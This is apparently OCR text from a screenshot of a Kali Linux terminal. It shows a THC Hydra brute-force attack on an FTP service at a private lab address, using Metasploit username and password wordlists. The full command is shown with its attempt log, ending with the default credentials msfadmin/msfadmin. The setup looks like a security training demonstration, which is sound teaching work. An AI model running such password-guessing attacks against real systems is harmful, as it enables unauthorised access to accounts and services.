 kali-linux-2023.4-vmware-a...
1 2 3 4
2
9:26
FOR N SEC
SOLUTIONS
kali@kali: ~/thc-hydra
File Actions Edit View Help
┌──(kali㉿kali)-[~/thc-hydra]
└─$ hydra -L /usr/share/metasploit-framework/data/wordlists/mirai_user.txt -P /usr/share/metasploit-framework/data/wordlists/password.txt ftp://192.168.0.187 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-14 09:26:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 88399 login tries (l:1/p:88399), ~5525 tries per task
[DATA] attacking ftp://192.168.0.187:21/
[ATTEMPT] target 192.168.0.187 - login "msfadmin" - pass "!@#$%" - 1 of 88399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.187 - login "msfadmin" - pass "!@#$%^" - 2 of 88399 [child 1] (0/0)
[ATTEMPT] target 192.168.0.187 - login "msfadmin" - pass "!@#$%^&" - 3 of 88399 [child 2] (0/0)
[ATTEMPT] target 192.168.0.187 - login "msfadmin" - pass "!@#$%^&*" - 4 of 88399 [child 3] (0/0)
[ATTEMPT] target 192.168.0.187 - login "msfadmin" - pass "!boerbul" - 5 of 88399 [child 4] (0/0)
[ATTEMPT] target 192.168.0.187 - login "msfadmin" - pass "msfadmin" - 6 of 88399 [child 5] (0/0)
[ATTEMPT] target 192.168.0.187 - login "msfadmin" - pass "!boerseun" - 7 of 88399 [child 6] (0/0)
[ATTEMPT] target 192.168.0.187 - login "msfadmin" - pass "!gatvol" - 8 of 88399 [child 7] (0/0)
[ATTEMPT] target 192.168.0.187 - login "msfadmin" - pass "!hotnot" - 9 of 88399 [child 8] (0/0)
[ATTEMPT] target 192.168.0.187 - login "msfadmin" - pass "!kak" - 10 of 88399 [child 9] (0/0)
[ATTEMPT] target 192.168.0.187 - login "msfadmin" - pass "!koedoe" - 11 of 88399 [child 10] (0/0)
[ATTEMPT] target 192.168.0.187 - login "msfadmin" - pass "!likable" - 12 of 88399 [child 11] (0/0)
[ATTEMPT] target 192.168.0.187 - login "msfadmin" - pass "!poes" - 13 of 88399 [child 12] (0/0)
[ATTEMPT] target 192.168.0.187 - login "msfadmin" - pass "!pomp" - 14 of 88399 [child 13] (0/0)
[ATTEMPT] target 192.168.0.187 - login "msfadmin" - pass "!soutpiel" - 15 of 88399 [child 14] (0/0)
[ATTEMPT] target 192.168.0.187 - login "msfadmin" - pass ".net" - 16 of 88399 [child 15] (0/0)
[21][ftp] host: 192.168.0.187 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-14 09:26:44
┌──(kali㉿kali)-[~/thc-hydra]
└─$